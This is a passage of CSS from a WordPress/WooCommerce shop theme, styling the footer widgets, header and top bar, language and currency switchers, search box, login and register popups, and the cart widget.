clear: both;
}
.et-brands-grid.columns-number-5 .et-brand {
width: 20%;
}
.et-brands-grid.columns-number-5 .et-brand:nth-child(5n+1) {
clear: both;
}
.et-brands-grid.columns-number-6 .et-brand {
width: 16.66%;
}
.et-brands-grid.columns-number-6 .et-brand:nth-child(n+1) {
clear: both;
}
.added_to_cart {
display: none !important;
}  footer {
margin-top: 20px;
}
footer .container .widget-title,
footer .container .widgettitle,
footer .container .twitter-slider-title {
font-size: 1.1428em;
color: #000;
padding-bottom: 10px;
margin-bottom: 15px;
border-color: #e6e6e6;
border-width: 0px 0px 1px 0px;
border-style: solid;
}
footer .container .widget-container {
margin-bottom: 0;
}
footer .container .widget-container .blog-post-list {
margin-bottom: 0;
}
footer .container .widget-container .blog-post-list li {
list-style: none;
border-width: 0px 0px 1px 0px;
border-style: solid;
border-color: #e6e6e6;
padding: 20px 0;
margin-bottom: 0;
}
footer .container .widget-container .blog-post-list a.pull-left {
display: none;
}
footer .container .widget-container .blog-post-list .media a {
font-size: 16px;
text-transform: none;
font-weight: 400;
color: #5b5b5b;
}
footer .container .widget-container .blog-post-list:last-child li {
border-bottom: none;
}
footer .container .widget-container .product_list_widget li {
border-width: 0px 0px 1px 0px;
border-style: solid;
}
footer .container .widget-container .textwidget ul {
padding-top: 10px;
}
footer .container .widget-container .textwidget ul li {
padding: 5px 0;
padding-left: 0;
}
footer .container .widget-container .textwidget ul li a {
color: #737373;
font-size: 14px;
-webkit-transition: all 0.25s ease-in-out;
-moz-transition: all 0.25s ease-in-out;
-ms-transition: all 0.25s ease-in-out;
-o-transition: all 0.25s ease-in-out;
transition: all 0.25s ease-in-out;
}
footer .container .widget-container .textwidget ul li a:hover {
color: #000;
}
footer .container .widget-container .textwidget ul li:last-child {
border-bottom: none;
}
footer .container .widget-container .twitter-list li {
padding: 0 0 30px;
padding-left: 0px;
position: relative;
list-style: none;
border-bottom: 1px solid #e6e6e6;
}
footer .container .widget-container .twitter-list li:last-child {
border-bottom: none;
}
footer .container .widget-container .twitter-list li i {
font-size: 20px;
margin-right: 10px;
margin-top: 5px;
}
footer .container .widget-container .twitter-list li .media {
line-height: 1.8;
}
footer .container .woocomposer_list.woocommerce li {
display: inline-block;
width: 100%;
border-bottom: 1px solid #e6e6e6;
padding: 1.4285em 0;
line-height: 1.8;
list-style: none;
}
footer .container .woocomposer_list.woocommerce li.lastItem {
border-bottom: none;
}
footer .container .woocomposer_list.woocommerce li img {
margin-right: 20px;
float: left;
height: auto !important;
}
footer .container .woocomposer_list.woocommerce li a span {
font-size: 1em;
font-weight: 400;
font-family: 'Open Sans', sans-serif;
line-height: 10px;
color: #5A5858;
-webkit-transition: color 0.2s ease-in-out;
-moz-transition: color 0.2s ease-in-out;
-ms-transition: color 0.2s ease-in-out;
-o-transition: color 0.2s ease-in-out;
transition: color 0.2s ease-in-out;
}
footer .container .woocomposer_list.woocommerce li a span:hover {
color: #000;
}
footer .container .woocomposer_list.woocommerce li > span.amount {
font-size: 1.0714em !important;
font-weight: 400;
color: #000;
display: table-cell;
}
footer .container .woocomposer_list.woocommerce li > span.amount del {
font-size: 1.0714em;
color: #989898;
}
footer .container .woocomposer_list.woocommerce li:first-child {
padding-top: 0;
}
footer .vc_wp_posts .widget_recent_entries li {
border-width: 0px 0px 1px 0px;
border-style: solid;
border-color: #e6e6e6;
}
footer .vc_wp_posts .widget_recent_entries li:last-child {
border-bottom: none;
}
footer .footer-list li {
padding: 0.357em 0;
list-style: none;
}
footer .footer-list li a {
font-size: 1em;
color: #737373;
font-family: 'Open Sans', sans-serif;
}
footer .footer-list li a:hover {
color: #000;
}
footer img {
max-width: 100%;
}
footer .logo-fixed {
display: inline-block;
}
footer .logo-default {
display: none;
}
footer .footer-demo-links {
margin-bottom: 0;
}
footer .footer-demo-links li {
display: inline-block;
}
footer .footer-demo-links li a {
font-family: Georgia, serif;
font-size: 1em;
text-transform: uppercase;
padding: 0.714em 1.0714em;
}
footer hr.footer-divider {
width: 100px;
height: 1px;
border: none;
background-color: #e6e6e6;
margin: 20px auto;
}
footer .menu-social-icons li {
float: none;
display: inline-block;
margin-right: 0;
margin-left: 12px;
}
footer .menu-social-icons li i {
width: auto;
}
footer .menu-social-icons li.lastItem {
margin-right: 0;
}
footer .et-twitter-slider .owl-buttons {
display: none !important;
}
footer .et-twitter-slider .owl-pagination .owl-page span {
width: 10px;
height: 10px;
}
footer .et-twitter-slider li {
list-style: none;
}  header {
background-color: transparent;
}
.header-wrapper {
width: 100%;
position: relative;
}
.header-wrapper .header-logo img {
height: inherit;
}
.top-bar {
color: #737373;
padding: 4px 0;
max-height: 100px;
}
.top-bar a {
color: #737373;
font-size: 13px;
text-transform: none;
-webkit-transition: none;
-moz-transition: none;
-ms-transition: none;
-o-transition: none;
transition: none;
}
.top-bar a:hover,
.top-bar a:focus {
color: #737373;
text-decoration: none;
}
.top-bar .languages-area .menu-social-icons {
display: inline-block;
margin-bottom: 0;
}
.top-bar .languages-area .menu-social-icons li {
margin-right: 5px;
}
.top-bar .languages-area .menu-social-icons li i {
background-color: transparent;
color: inherit;
font-size: 16px;
}
.top-bar .languages-area .menu-social-icons li i:hover {
opacity: 0.5;
color: #fff;
}
.top-bar .languages-area .menu-social-icons li .circle {
display: none;
}
.top-bar .languages-area #lang_sel {
z-index: 2;
}
.top-bar .widget_nav_menu .menu > li {
line-height: 11px;
}
.top-bar .widget_nav_menu .menu > li > a {
padding: 0;
color: #737373;
font-size: 13px;
text-transform: none;
font-family: 'Open Sans', sans-serif;
}
.top-bar .widget_nav_menu .menu > li > a:hover {
text-decoration: underline;
}
.top-bar .widget_nav_menu .menu > li:after {
content: 'I';
font-family: 'Open Sans', sans-serif;
display: inline-block;
width: 1px;
height: 10px;
color: #8a8a8a;
margin: 2px 12px 0;
}
.top-bar .widget_nav_menu .menu > li:last-child:after {
content: "";
margin-left: 0;
margin-right: 0;
}
.fixNav-enabled .header-wrapper {
z-index: 1002;
left: 0;
top: 0;
width: 100%;
}
.fixNav-enabled .header-wrapper .container {
position: relative;
}
.fixNav-enabled .menu-wrapper {
z-index: 1;
}
.fixNav-enabled .menu-wrapper:hover {
overflow: visible;
}
.fixNav-enabled .fixed-active .header-wrapper {
position: fixed !important;
top: -100px;
bottom: auto;
visibility: hidden;
-webkit-transition: top 0.3s ease-in-out;
-moz-transition: top 0.3s ease-in-out;
-ms-transition: top 0.3s ease-in-out;
-o-transition: top 0.3s ease-in-out;
transition: top 0.3s ease-in-out;
border-bottom: 1px solid #e6e6e6;
background-color: #fff;
}
.fixNav-enabled .fixed-active .header-wrapper:hover .menu-wrapper {
max-height: 100px;
}
.fixNav-enabled .fixed-active .header-wrapper .menu-wrapper {
overflow: hidden;
border-top: none;
}
.fixNav-enabled .fixed-active .header-wrapper .menu-wrapper .nav-sublist-dropdown {
top: 60px;
}
.fixNav-enabled .fixed-active .header-wrapper .top-bar {
max-height: 0;
overflow: hidden;
padding: 0;
}
.fixNav-enabled .fixed-active .header-wrapper .top-content {
display: none;
}
.fixNav-enabled .fixed-active .header-type-2.menu-wrapper {
border-bottom: none;
}
.fixNav-enabled .fixed-active .navbar {
padding: 15px 0 !important;
}
.fixNav-enabled .fixed-active .shop-text {
display: none;
}
.fixNav-enabled .fixed-active .navbar-right .header-search input::-webkit-input-placeholder,
.fixNav-enabled .fixed-active .tbs.blog-description {
color: #999 !important;
}
.fixNav-enabled .fixed-active .header-logo img {
max-width: 170px !important;
}
.fixNav-enabled .fixed-active .header-logo img.logo-default {
display: none;
}
.fixNav-enabled .fixed-active .header-logo img.logo-fixed {
display: inline-block;
}
.fixNav-enabled .fixed-active .menu-wrapper {
max-height: 0;
}
.fixNav-enabled .fixed-active .menu-wrapper .menu > li > a {
color: #000;
}
.fixNav-enabled .fixed-active .menu-wrapper .menu > li > a:hover {
color: #8a8a8a ;
}
.fixNav-enabled .fixed-active .menu-wrapper .menu > li > a:after {
color: #000 !important;
}
.fixNav-enabled .fixed-active .menu-wrapper:hover {
overflow: visible;
}
.fixNav-enabled .fixed-active header {
padding-bottom: 0;
}
.fixNav-enabled .fixed-active.fixed-active-animate .header-wrapper {
top: 0;
visibility: visible;
}
.fixNav-enabled .fixed-active.fixed-active-animate .header-wrapper .menu-wrapper {
-webkit-transition: all 0.2s ease-in-out;
-moz-transition: all 0.2s ease-in-out;
-ms-transition: all 0.2s ease-in-out;
-o-transition: all 0.2s ease-in-out;
transition: all 0.2s ease-in-out;
}
.fixNav-enabled.admin-bar .header-wrapper {
top: auto;
}
.fixNav-enabled.admin-bar .fixed-active {
top: auto;
}
.fixNav-enabled.admin-bar .fixed-active .header-wrapper {
top: -100px;
}
.fixNav-enabled.admin-bar .fixed-active.fixed-active-animate {
top: 32px;
}
.languages-area {
float: left;
height: 23px;
}
.languages-area #lang_sel li {
z-index: 1;
width: 170px;
}
.languages-area .lang_sel_list_horizontal a {
background-color: transparent !important;
color: #FFF !important;
line-height: 20px !important;
}
.languages-area .lang_sel_list_horizontal a:hover {
color: #8a8a8a;
}
.languages-area .lang_sel_list_horizontal #lang_sel_list img.iclflag {
top: 0;
}
.languages-area .lang_sel_list_horizontal#lang_sel_list {
font-size: 11px !important;
height: 20px;
}
.languages-area .lang_sel_list_horizontal#lang_sel_list li {
margin-right: 5px !important;
}
.languages-area .widget_icl_lang_sel_widget + .widget_currency_sel_widget,
.languages-area .widget_currency_sel_widget + .widget_icl_lang_sel_widget {
position: relative;
}
.languages-area .widget_icl_lang_sel_widget + .widget_currency_sel_widget:before,
.languages-area .widget_currency_sel_widget + .widget_icl_lang_sel_widget:before {
content: "";
display: inline-block;
float: left;
left: -20px;
width: 1px;
height: 8px;
background: #fff;
margin: 6px 12px 0;
}
.languages-area .widget_icl_lang_sel_widget {
float: left;
padding-top: 3px;
}
.languages-area .widget_icl_lang_sel_widget #lang_sel a.lang_sel_sel {
background-image: url(//www.sobifils.it/wp-content/themes/classico/images/select-arrow.jpg);
background-position: 97% 50%;
background-repeat: no-repeat;
}
.languages-area .widget_currency_sel_widget {
float: left;
margin-right: 20px;
padding-top: 3px;
}
.languages-area .widget_currency_sel_widget select {
height: 26px;
line-height: 20px;
border: 1px solid #cdcdcd;
min-width: 70px;
}
.languages-area .widget_currency_sel_widget ul.wcml_currency_switcher li {
border: none;
font-size: 11px;
text-transform: uppercase;
-webkit-transition: all 0.2s ease-in-out;
-moz-transition: all 0.2s ease-in-out;
-ms-transition: all 0.2s ease-in-out;
-o-transition: all 0.2s ease-in-out;
transition: all 0.2s ease-in-out;
}
.languages-area .widget_currency_sel_widget ul.wcml_currency_switcher li:hover {
color: #8a8a8a;
}
.languages-area .widget_currency_sel_widget .wcml_currency_switcher.curr_list_horizontal {
display: inline-block;
}
.links {
padding: 0;
margin: 0;
list-style: none;
display: inline-block;
}
.links li {
display: inline-block;
position: relative;
}
.links li a:hover {
text-decoration: underline;
}
.navbar-toggle .icon-bar {
background-color: #888;
}
.navbar-toggle.show-nav .icon-bar {
background-color: #3d3d3d;
}
.navbar-toggle {
border-color: #DDD;
float: left;
margin: 59px 30px 0 0;
background: #dfdfdf;
}
.navbar-toggle.collapsed {
background: #F8F8F8;
}
.container > .navbar-header,
.container-fluid > .navbar-header,
.container > .navbar-collapse,
.container-fluid > .navbar-collapse {
margin-left: 0;
margin-right: 0;
padding: 0;
}
.page-wrapper .header-type-3.slider-overlap .header .navbar-header {
width: 13% !important;
}
.navbar-collapse {
padding-left: 0;
padding-right: 0;
max-height: none;
}
.collapse {
vertical-align: middle;
}
.tbs {
display: table-cell;
vertical-align: middle;
}
.tbs.blog-description {
width: 33.33%;
}
.navbar {
margin-bottom: 0;
padding: 40px 0;
display: table;
margin: 0;
width: 100%;
}
.navbar .container-fluid {
display: table-row;
}
.languages {
float: left;
}
.languages li {
margin-right: 8px;
font-size: 12px;
line-height: 28px;
}
.languages li.lastItem {
margin-right: 0;
}
.languages li.lastItem:after {
content: '';
display: inline-block;
width: 1px;
height: 8px;
background: #fff;
margin: 7px 12px 0;
}
.languages li a {
font-size: 12px;
}
.languages li.active {
font-weight: 400;
}
.currency {
float: left;
margin-left: 14px;
}
.currency li {
font-size: 11px;
margin-right: 8px;
line-height: 26px;
}
.currency li.lastItem {
margin-right: 0;
}
.currency li a {
font-size: 11px;
}
.currency li:first-child a:before {
content: "";
width: 1px;
height: 10px;
top: 1px;
display: inline-block;
position: relative;
left: -12px;
background-color: #8a8a8a;
}
.top-links {
float: right;
padding-top: 3px;
padding-bottom: 3px;
}
.top-links li.lastItem a:after {
content: none;
}
.top-links li:after {
content: 'I';
font-family: 'Open Sans', sans-serif;
display: inline-block;
width: 1px;
height: auto;
margin: 2px 12px 0;
}
.top-links li:last-child:after {
display: none;
}
.top-links li.popup_link:before {
content: "\f003";
position: relative;
left: -10px;
font-family: FontAwesome;
-webkit-transition: color 0.25s ease-in-out;
-moz-transition: color 0.25s ease-in-out;
-ms-transition: color 0.25s ease-in-out;
-o-transition: color 0.25s ease-in-out;
transition: color 0.25s ease-in-out;
}
.top-links li.popup_link:hover:before {
text-decoration: none;
}
.top-links li.popup_link:after {
-webkit-transition: color 0.25s ease-in-out;
-moz-transition: color 0.25s ease-in-out;
-ms-transition: color 0.25s ease-in-out;
-o-transition: color 0.25s ease-in-out;
transition: color 0.25s ease-in-out;
}
.top-links .lastItem:after {
content: none;
}
.topbar-widget {
display: inline-block;
font-family: 'Open Sans', sans-serif;
margin-left: 15px;
font-size: 13px;
font-weight: 400;
}
.topbar-widget ul li {
display: inline-block;
list-style: none;
}
.topbar-widget ul {
display: inline-block;
margin-bottom: 0;
}
.topbar-widget p {
margin-bottom: 0;
}
.topbar-widget .menu-social-icons {
top: 0 !important;
}
.topbar-widget .menu-social-icons li {
margin-right: 0;
}
.topbar-widget .menu-social-icons li:after {
display: none;
}
.topbar-widget .menu-social-icons li i {
height: auto;
font-size: 14px;
line-height: 11px;
width: 23px;
color: #FFF;
-webkit-transition: none;
-moz-transition: none;
-ms-transition: none;
-o-transition: none;
transition: none;
}
.main-header > .container {
position: relative;
}
.header-logo {
float: none;
display: table-cell;
vertical-align: middle;
width: 33.33% !important;
position: relative;
text-align: center;
}
.header-logo img {
max-width: 280px;
}
.header-logo img.logo-fixed {
display: none;
} .navbar-right {
padding: 0;
float: none !important;
display: table-cell;
vertical-align: middle;
min-width: 100px;
width: 33.33% !important;
text-align: right;
}
.navbar-right span {
display: inline-block;
padding-right: 15px;
}
.navbar-right a.popup-with-form {
color: #3d3d3d;
}
.navbar-right .header-search {
display: inline-block;
}
.navbar-right .header-search input[type="text"] {
width: 170px;
display: inline-block;
padding-right: 30px;
color: #999 !important;
font-size: 12px;
}
.navbar-right .header-search button[type="submit"] {
display: inline-block;
font-size: 0;
position: relative;
margin-left: -36px;
top: 1px;
background-color: transparent;
text-align: center;
line-height: 12px;
padding: 7px 10px;
width: 36px;
}
.navbar-right .header-search button[type="submit"] i {
font-size: 14px;
color: #999;
}
.navbar-right .header-search .search-dropdown .popup-with-form {
display: none;
}
.navbar-right .navbar-right {
float: right !important;
width: 100% !important;
}
.header-search .search-with-form {
position: relative;
}
.header-search .search-with-form .popup-with-form span {
display: none;
}
.header-search .search-with-form .popup-with-form i {
font-size: 18px;
line-height: 18px;
padding-top: 5px;
}
.header-search .search-with-form form {
position: absolute;
z-index: 1000;
top: 65px;
width: 350px;
right: 0;
padding: 20px;
visibility: hidden;
opacity: 0;
border: 1px solid #e6e6e6;
background-color: #FFF;
transition: all 0.25s ease-in-out;
}
.header-search .search-with-form form button[type="submit"] {
font-size: 0.9285em;
background-color: #262626;
float: right;
width: auto;
color: #fff;
height: 34px;
top: 0 !important;
line-height: 20px;
}
.header-search .search-with-form form button[type="submit"] i {
display: none;
}
.header-search .search-with-form form button[type="submit"]:hover {
background-color: #000;
}
.header-search .search-with-form form input[type="text"] {
float: left;
height: 34px;
width: 215px;
font-size: 1em !important;
padding-right: 10px;
}
.header-search .search-with-form form input[type="text"]:focus {
border-color: #000 !important;
}
.header-search .search-with-form form:before {
content: '';
display: block;
top: -15px;
left: auto;
right: 0;
border: solid transparent;
height: 0;
width: 0;
position: absolute;
pointer-events: none;
border-color: rgba(136, 183, 213, 0);
border-bottom-color: #E6E6E6;
border-width: 7px 8px;
margin-left: -6px;
}
.header-search .search-with-form:hover form {
visibility: visible;
opacity: 1;
top: 50px;
}
.header-search .search-with-form:hover form:after {
content: "";
display: block;
width: 100%;
height: 50px;
position: absolute;
top: -30px;
left: 30px;
}
.page-heading-slider {
float: left;
width: 100%;
}
.move-bottom-button {
width: 50px;
height: 50px;
display: block;
font-size: 0;
-webkit-border-radius: 100%;
border-radius: 100%;
background-image: url(//www.sobifils.it/wp-content/themes/classico/images/move-bottom.png);
background-repeat: no-repeat;
background-position: center center;
}
.search-no-results .blog-masonry {
height: auto !important;
}  .register-link,
.login-link {
position: relative;
}
.register-link .register-popup,
.login-link .register-popup,
.register-link .login-popup,
.login-link .login-popup {
visibility: hidden;
opacity: 0;
z-index: 10000;
filter: alpha(opacity=0);
-webkit-transition: all 0.3s ease 0.25s;
-ms-transition: all 0.3s ease 0.25s;
-o-transition: all 0.3s ease 0.25s;
transition: all 0.3s ease 0.25s;
padding: 20px 25px 10px;
width: 300px;
background: #fff;
border: 2px solid #E6E6E6;
position: fixed;
top: 51px;
left: auto;
right: auto;
-webkit-transform: translateX(-50%);
-moz-transform: translateX(-50%);
-ms-transform: translateX(-50%);
-o-transform: translateX(-50%);
transform: translateX(-50%);
color: #767676;
-webkit-box-shadow: 0px 2px 8px 1px rgba(0, 0, 0, 0.07);
box-shadow: 0px 2px 8px 1px rgba(0, 0, 0, 0.07);
}
.register-link .register-popup:before,
.login-link .register-popup:before,
.register-link .login-popup:before,
.login-link .login-popup:before {
content: ' ';
display: block;
top: -15px;
left: 149px;
border: solid transparent;
height: 0;
width: 0;
position: absolute;
pointer-events: none;
border-color: rgba(136, 183, 213, 0);
border-bottom-color: #E6E6E6;
border-width: 7px 8px;
margin-left: -6px;
}
.register-link .register-popup .popup-title,
.login-link .register-popup .popup-title,
.register-link .login-popup .popup-title,
.login-link .login-popup .popup-title {
float: left;
width: 100%;
margin: -10px 0 20px;
border-bottom: 1px solid #252525;
}
.register-link .register-popup .popup-title span,
.login-link .register-popup .popup-title span,
.register-link .login-popup .popup-title span,
.login-link .login-popup .popup-title span {
font-size: 15px;
font-weight: 500;
color: #252525;
background-color: #FFF;
padding-right: 20px;
text-transform: uppercase;
letter-spacing: 1px;
position: relative;
top: 10px;
}
.register-link .register-popup .login-remember,
.login-link .register-popup .login-remember,
.register-link .login-popup .login-remember,
.login-link .login-popup .login-remember {
margin-bottom: 0;
}
.register-link .register-popup .login-remember label,
.login-link .register-popup .login-remember label,
.register-link .login-popup .login-remember label,
.login-link .login-popup .login-remember label {
margin-top: 5px;
}
.register-link .register-popup p,
.login-link .register-popup p,
.register-link .login-popup p,
.login-link .login-popup p {
float: left;
width: 100%;
margin-bottom: 10px;
}
.register-link .register-popup label,
.login-link .register-popup label,
.register-link .login-popup label,
.login-link .login-popup label {
float: left;
width: 100%;
margin-bottom: 5px;
font-size: 14px;
font-weight: 400;
}
.register-link .register-popup input,
.login-link .register-popup input,
.register-link .login-popup input,
.login-link .login-popup input {
float: left;
width: 100%;
-webkit-box-sizing: border-box;
-moz-box-sizing: border-box;
box-sizing: border-box;
border: 1px solid #d5d5d5;
height: 40px;
padding: 10px;
margin-bottom: 5px;
}
.register-link .register-popup input:focus,
.login-link .register-popup input:focus,
.register-link .login-popup input:focus,
.login-link .login-popup input:focus {
outline: none;
border-color: #252525;
}
.register-link .register-popup input[type=submit],
.login-link .register-popup input[type=submit],
.register-link .login-popup input[type=submit],
.login-link .login-popup input[type=submit] {
float: left;
width: 100%;
-webkit-box-sizing: border-box;
-moz-box-sizing: border-box;
box-sizing: border-box;
font-size: 13px !important;
font-weight: 400;
letter-spacing: 1px;
margin-top: 10px;
padding: 10px 22px;
}
.register-link .register-popup a.border-grey,
.login-link .register-popup a.border-grey,
.register-link .login-popup a.border-grey,
.login-link .login-popup a.border-grey {
background-color: #B8B8B8;
border-color: #B8B8B8;
padding: 10px 22px;
margin-top: 10px;
font-size: 13px !important;
float: right;
-webkit-transition: all 0.2s ease-in-out;
-moz-transition: all 0.2s ease-in-out;
-ms-transition: all 0.2s ease-in-out;
-o-transition: all 0.2s ease-in-out;
transition: all 0.2s ease-in-out;
}
.register-link .register-popup a.border-grey:hover,
.login-link .register-popup a.border-grey:hover,
.register-link .login-popup a.border-grey:hover,
.login-link .login-popup a.border-grey:hover {
background-color: #262626;
border-color: #262626;
color: #FFF;
}
.register-link .register-popup .popup-terms,
.login-link .register-popup .popup-terms,
.register-link .login-popup .popup-terms,
.login-link .login-popup .popup-terms {
font-size: 14px !important;
margin-bottom: 0px;
}
.register-link .register-popup .popup-terms a,
.login-link .register-popup .popup-terms a,
.register-link .login-popup .popup-terms a,
.login-link .login-popup .popup-terms a {
color: #8a8a8a;
text-transform: none;
font-size: 14px;
}
.register-link .register-popup .popup-terms a:hover,
.login-link .register-popup .popup-terms a:hover,
.register-link .login-popup .popup-terms a:hover,
.login-link .login-popup .popup-terms a:hover {
color: #252525;
}
.register-link .register-popup .form-row.right,
.login-link .register-popup .form-row.right,
.register-link .login-popup .form-row.right,
.login-link .login-popup .form-row.right {
margin-bottom: 10px;
}
.register-link .register-popup,
.login-link .register-popup {
left: -250px;
}
.register-link .register-popup:before,
.login-link .register-popup:before {
left: 260px;
}
.register-link:hover .register-popup,
.login-link:hover .register-popup,
.register-link:hover .login-popup,
.login-link:hover .login-popup {
visibility: visible;
opacity: 1;
filter: alpha(opacity=100);
top: 36px;
-webkit-transition-delay: 0.2s;
transition-delay: 0.2s;
}
.et-register-form {
display: inline-block;
width: 100%;
}
.et-register-form .form-row.right {
display: inline-block;
float: right;
}
.et-register-form .form-row.right .btn {
float: right;
}
.woocommerce-account .sidebar {
display: none !important;
}
.woocommerce-account.logged-in .sidebar.sidebar-left {
display: block !important;
}
.woocommerce-account.logged-in .content {
width: 75% !important;
}
.woocommerce-account.logged-in .sidebar-position-without .content {
width: 100% !important;
}
.woocommerce-account form fieldset {
padding: 1px;
margin-top: 10px;
}
.woocommerce-account form fieldset legend {
font-size: 16px;
font-weight: 600;
color: #000;
padding-bottom: 10px;
margin-bottom: 15px;
border-bottom: 1px solid #e6e6e6;
}
.woocommerce-account .woocommerce > h3 {
font-size: 30px;
}
@media only screen and (max-width: 425px) {
.woocommerce-account.logged-in .content {
width: 100% !important;
}
.woocommerce-MyAccount-content .woocommerce-Message--info.woocommerce-info .woocommerce-Button {
top: 0.9em;
}
}
.woocommerce .col2-set.addresses {
width: 100%;
display: inline-block;
}
.woocommerce .col2-set .col-1,
.woocommerce-page .col2-set .col-1 {
float: left;
width: 48%;
}
.woocommerce .col2-set .col-2,
.woocommerce-page .col2-set .col-2 {
float: right;
width: 48%;
}
.addresses {
margin-bottom: 30px;
}
.register-link .btn-black {
width: 100% !important;
color: #fff;
}
.captcha-block {
float: left;
width: auto;
margin-bottom: 20px;
}
.captcha-block img {
float: left;
margin-top: 8px;
}
.captcha-block input {
float: left !important;
width: 70px !important;
margin-top: 8px;
height: 24px !important;
padding: 2px 10px !important;
margin-left: 20px;
}
.spinner {
display: none;
}   .shopping-container,
.cart_list.product_list_widget {
float: right;
position: relative;
}
.shopping-container ul > li:first-child,
.cart_list.product_list_widget ul > li:first-child {
padding-top: 20px;
}
.shopping-container .medium-h,
.cart_list.product_list_widget .medium-h {
border-bottom: 1px solid  #e4e4e4;
}
.shopping-container .media a img,
.cart_list.product_list_widget .media a img {
max-width: 80px;
}
.shopping-container .small-h,
.cart_list.product_list_widget .small-h {
font-size: 16px;
color: #252525;
line-height: 25px;
font-weight: 400;
font-family: 'Open Sans', sans-serif;
border-bottom: none;
}
.shopping-container .big-coast,
.cart_list.product_list_widget .big-coast {
color: #252525;
font-size: 16px;
font-weight: 400;
padding-right: 0;
}
.shopping-container .big-coast span,
.cart_list.product_list_widget .big-coast span {
padding-right: 0;
}
.shopping-container .big-coast:hover,
.cart_list.product_list_widget .big-coast:hover {
color: #252525;
}
.shopping-container .btn.border-grey,
.cart_list.product_list_widget .btn.border-grey {
padding: 10px 6px !important;
margin-bottom: 10px;
font-size: 13px !important;
background-color: #B8B8B8;
border-color: #B8B8B8;
color: #fff;
-webkit-transition: all 0.2s ease-in-out;
-moz-transition: all 0.2s ease-in-out;
-ms-transition: all 0.2s ease-in-out;
-o-transition: all 0.2s ease-in-out;
transition: all 0.2s ease-in-out;
}
.shopping-container .btn.border-grey:hover,
.cart_list.product_list_widget .btn.border-grey:hover {
background-color: #8a8a8a;
border: 1px solid #8a8a8a;
color: #fff;
}
.cart_list.product_list_widget {
float: left;
width: 100%;
}
.shopping-container:hover .cart-popup-container {
visibility: visible;
opacity: 1;
filter: alpha(opacity=100);
top: 57px;
-webkit-transition-delay: 0.2s;
transition-delay: 0.2s;
}
.shopping-container:hover .cart-popup-container:after {
content: "";
position: absolute;
top: -37px;
height: 37px;
width: 100%;
left: 10px;
display: block;
}
.shopping-container .woocommerce-mini-cart-item .woocommerce-Price-amount {
padding-right: 0px;
}
.shopping-container .woocommerce-mini-cart-item .woocommerce-Price-amount .woocommerce-Price-currencySymbol {
padding-right: 0px;
}
.cart-design-1 .shopping-cart-widget {
padding: 0 0;
border: none;
}
.cart-design-1 .shopping-cart-widget .shop-text,
.cart-design-1 .shopping-cart-widget .total,
.cart-design-1 .shopping-cart-widget .badge-number {
display: none;
}
.cart-design-1 .shopping-cart-widget .cart-bag {
position: relative;
padding-top: 3px;
right: 0;
margin-left: 20px;
}
.cart-design-1 .shopping-cart-widget .ico-sum {
width: 18px;
height: 21px;
background: url(//www.sobifils.it/wp-content/themes/classico/images/icons-sprite.png) no-repeat 0 0;
display: block;
background-position: -7px -6px;
}
.cart-design-2 .shopping-cart-widget {
padding: 0;
border: none;
margin-left: 20px;
}
.cart-design-2 .shopping-cart-widget .shop-text {
margin-top: 4px;
font-size: 0px;
float: left;
text-transform: none;
padding-right: 0;
font-family: Georgia;
color: #909090;
display: inline-block !important;
}
.cart-design-2 .shopping-cart-widget .shop-text .total {
color: #292929;
padding-right: 0;
font-weight: 500;
font-size: 14px;
}
.cart-design-2 .shopping-cart-widget .shop-text .total span {
padding-right: 0;
}
.cart-design-2 .shopping-cart-widget .cart-bag {
margin-left: 5px;
height: 25px;
position: relative;
display: inline-block;
padding: 0;
right: 0;
top: 2px;
float: right;
text-align: center;
}
.cart-design-2 .shopping-cart-widget .cart-bag:before {
content: "";
position: relative;
display: block;
z-index: 1;
width: 14px;
height: 26px;
top: -8px;
left: 50%;
background-color: transparent;
border: 2px solid #3d3d3d;
border-radius: 15px;
-webkit-transform: translateX(-50%);
-moz-transform: translateX(-50%);
-ms-transform: translateX(-50%);
-o-transform: translateX(-50%);
transform: translateX(-50%);
-webkit-transition: top 0.3s ease-in-out;
-moz-transition: top 0.3s ease-in-out;
-ms-transition: top 0.3s ease-in-out;
-o-transition: top 0.3s ease-in-out;
transition: top 0.3s ease-in-out;
}
.cart-design-2 .shopping-cart-widget .cart-bag:hover:before {
top: -10px;
}
.cart-design-2 .shopping-cart-widget .cart-bag .badge-number {
background-color: #fff;
color: #fff;
display: block;
min-width: 20px;
border: 2px solid #3d3d3d;
-webkit-border-radius: 0px;
border-radius: 0px;
font-weight: 600;
z-index: 1;
font-size: 13px;
font-family: "Open Sans", sans-serif;
line-height: 16px;
margin-top: -25px;
right: 0;
padding: 0 5px !important;
position: relative;
-webkit-transition: color 0.3s ease-in-out;
-moz-transition: color 0.3s ease-in-out;
-ms-transition: color 0.3s ease-in-out;
-o-transition: color 0.3s ease-in-out;
transition: color 0.3s ease-in-out;
}
.cart-design-2 .shopping-cart-widget .cart-bag .badge-number:before {
content: '';
position: absolute;
top: 0;
left: 0;
width: 100%;
height: 100%;
border-radius: inherit;
z-index: -1;
box-shadow: inset 0 0 0 35px #3d3d3d;
-webkit-transform: scale3d(1, 1, 1);
transform: scale3d(1, 1, 1);
-webkit-transition: box-shadow 0.3s, -webkit-transform 0.3;
transition: box-shadow 0.3s, transform 0.3s;
}
.cart-design-2 .shopping-cart-widget .cart-bag .badge-number:after {
content: "";
width: 100%;
position: absolute;
display: none !important;
bottom: -6px;
height: 2px;
left: -2px;
-webkit-box-sizing: content-box;
-moz-box-sizing: content-box;
box-sizing: content-box;
background-color: #3d3d3d;
border-left: 2px solid #3d3d3d;
border-right: 2px solid #3d3d3d;
display: block;
}
.cart-design-2 .shopping-cart-widget .cart-bag .badge-number:hover {
color: #252525;
-webkit-transition: color 0.3s ease-in-out;
-moz-transition: color 0.3s ease-in-out;
-ms-transition: color 0.3s ease-in-out;
-o-transition: color 0.3s ease-in-out;
transition: color 0.3s ease-in-out;
}
.cart-design-2 .shopping-cart-widget .cart-bag .badge-number:hover:before {
box-shadow: inset 0 0 0 1px #3d3d3d;
-webkit-transform: scale3d(1.1, 1.1, 1.1);
transform: scale3d(1.1, 1.1, 1.1);
-webkit-transition: box-shadow 0.3s, -webkit-transform 0.3;
transition: box-shadow 0.3s, transform 0.3s;
}
.cart-design-2 .shopping-cart-widget .ico-sum {
background: none;
display: none;
}
@media (min-width: 992px) {
.cart-design-2.design-white .shop-text,
.breadcrumbs-type-8:not(.home) .header-wrapper:not(.header-vertical) .cart-design-2 .shop-text,
.cart-design-2.design-white .total,
.breadcrumbs-type-8:not(.home) .header-wrapper:not(.header-vertical) .cart-design-2 .total {
color: #FFF !important;
}
.cart-design-2.design-white .cart-bag:before,
.breadcrumbs-type-8:not(.home) .header-wrapper:not(.header-vertical) .cart-design-2 .cart-bag:before {
